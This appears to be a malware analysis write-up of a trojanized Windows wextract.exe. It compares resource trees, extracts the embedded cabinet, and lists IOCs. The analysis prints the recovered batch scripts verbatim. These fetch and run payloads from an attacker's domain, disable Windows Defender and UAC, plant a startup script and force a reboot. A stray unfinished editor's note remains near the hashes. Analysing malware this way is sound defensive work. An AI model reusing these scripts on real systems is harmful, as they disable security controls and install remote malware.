| .rsrc | 61440 | 126976 | 123904 | 6.88 | ee6788d03a54b3bede80bda534eb2831 | 1357936.75 |
| .reloc | 188416 | 32 | 512 | 0.41 | 637787151ee546a94902de9694a58fd6 | 119087 |Legitimate wextract.exe Resources:
C:\Users\User\Downloads\5712144282845184\wextract\.rsrc>tree /F
Folder PATH listing
Volume serial number is E411-13D6
C:.
│ version.txt
│
├───AVI
│ 3001
│
├───GROUP_ICON
│ 3000
│
├───ICON
│ 1.ico
│ 10.ico
│ 11.ico
│ 12.ico
│ 13.ico
│ 2.ico
│ 3.ico
│ 4.ico
│ 5.ico
│ 6.ico
│ 7.ico
│ 8.ico
│ 9
│
├───MANIFEST
│ 1
│
└───MUI
1Malicious wextract.exe Resources:
C:\Users\User\Downloads\5712144282845184\extract\.rsrc>tree /F
Folder PATH listing
Volume serial number is E411-13D6
C:.
├───1033
│ │ version.txt
│ │
│ ├───AVI
│ │ 3001
│ │
│ ├───GROUP_ICON
│ │ 3000
│ │
│ ├───ICON
│ │ 1.ico
│ │ 10.ico
│ │ 11.ico
│ │ 12.ico
│ │ 13.ico
│ │ 2.ico
│ │ 3.ico
│ │ 4.ico
│ │ 5.ico
│ │ 6.ico
│ │ 7.ico
│ │ 8.ico
│ │ 9
│ │
│ ├───MANIFEST
│ │ 1
│ │
│ └───RCDATA
│ ADMQCMD
│ POSTRUNPROGRAM
│ RUNPROGRAM
│ USRQCMD
│
├───1049
│ │ string.txt
│ │ version.txt
│ │
│ └───DIALOG
│ 2001
│ 2002
│ 2003
│ 2004
│ 2005
│ 2006
│
└───2057
│ string.txt
│ version.txt
│
├───DIALOG
│ 2001
│ 2002
│ 2003
│ 2004
│ 2005
│ 2006
│
└───RCDATA
CABINET
EXTRACTOPT
FILESIZES
FINISHMSG
LICENSE
PACKINSTSPACE
REBOOT
SHOWWINDOW
TITLE
UPROMPTThe differences are where malicious content is embedded, starting from RCDATA.
A more elegant way to explore this is with Resource Hacker:

We got the answer that the malware is actually bundled together with the legitimate C:\Windows\System32\wextract.exe Windows binary.
The diff of the components can be also extracted, and in the RCDATA there are some content of interest. RUNPROGRAM will execute:
cmd /c tim.bat
Yet again, with simply 7z you can extract the content of the file:
extract\.rsrc\2057\RCDATA\CABINETWhich is resulting in tim.bat, which has the following content:
cd "%USERPROFILE%\AppData\Roaming
powershell Invoke-WebRequest https://pornofilmspremium.com/123.ps1 -OutFile 123.ps1
PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& './123.ps1'"
timeout 150
powershell Invoke-WebRequest https://pornofilmspremium.com/nsudo.bat -OutFile nsudo.bat
cmd /c nsudo.bat
timeout 10
cmd /c nsudo.bat
timeout 10
cmd /c nsudo.bat
timeout 10
cmd /c nsudo.bat
timeout 10
... omitted 15 repeated cmd+timeout commands ...So tim.bat will download 2 files:
123.ps1
nsudo.batThe latter, nsudo.bat is still available on the site.
nsudo.bat’s content:
@echo off
title Installing Packages
:: BatchGotAdmin
::-------------------------------------
REM --> Check for permission
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"
REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
echo Requesting administrative privileges....
goto UACPrompt
) else ( goto gotAdmin )
:UACPrompt
echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
set params = %*:"="
echo UAC.ShellExecute "cmd.exe", "/c %~s0 %params%", "", "runas", 1 >> "%temp%\getadmin.vbs"
"%temp%\getadmin.vbs"
del "%temp%\getadmin.vbs"
exit /B
:gotAdmin
powershell Invoke-WebRequest https://pornofilmspremium.com/javase.exe -OutFile javase.exe
set pop=%systemroot%
javase -U:T reg add "HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration" /v "Notification_Suppress" /t REG_DWORD /d "1" /f
javase -U:T sc config WinDefend start= disabled
cd "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
powershell Invoke-WebRequest https://pornofilmspremium.com/autorun100.bat -OutFile autorun100.bat
powershell.exe New-ItemProperty -Path HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system -Name EnableLUA -PropertyType DWord -Value 0 -Force
powershell.exe -command "Set-MpPreference -PUAProtection disable"
shutdown.exe /r /f /t 00The script therefore yet again reaches out to the same website it originates from and after disabling UAC controls, Defender, modifies the HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system registry, and runs several further .bat scripts and initiates a restart for the changes to take place.
Autorun.bat’s content:
@echo off
title Installing Packages
:: BatchGotAdmin
::-------------------------------------
REM --> Check for permission
>nul 2>&1 "%SYSTEMROOT%\system32\cacls.exe" "%SYSTEMROOT%\system32\config\system"
REM --> If error flag set, we do not have admin.
if '%errorlevel%' NEQ '0' (
echo Requesting administrative privileges....
goto UACPrompt
) else ( goto gotAdmin )
:UACPrompt
echo Set UAC = CreateObject^("Shell.Application"^) > "%temp%\getadmin.vbs"
set params = %*:"="
echo UAC.ShellExecute "cmd.exe", "/c %~s0 %params%", "", "runas", 1 >> "%temp%\getadmin.vbs"
"%temp%\getadmin.vbs"
del "%temp%\getadmin.vbs"
exit /B
:gotAdmin
powershell Invoke-WebRequest https://pornofilmspremium.com/javase.exe -OutFile javase.exe
set pop=%systemroot%
javase -U:T -ShowWindowMode:Hide sc delete windefend
start /b "" cmd /c del "%~f0"&exit /bIt continues to run the exe in hidden mode.
IOCs:
SHA256: 678f9d715220512a823ca45d7e8545a1288728d8d47243e072e17049441cdd2b
SHA256: 678f9d715220512a823ca45d7e8545a1288728d8d47243e072e17049441cdd2b ??? fix both links here and
SHA256: ba1e4fd49e7c2aebd06ad3e22e6cf8f4d433fa57c6cc45167c9859c7f35eaa2f
URL: hxxps://websekir.com/g00glbat/index/processingSetRequestBat/?servername=msi
URL: hxxps://pornofilmspremium.com/tim.EXE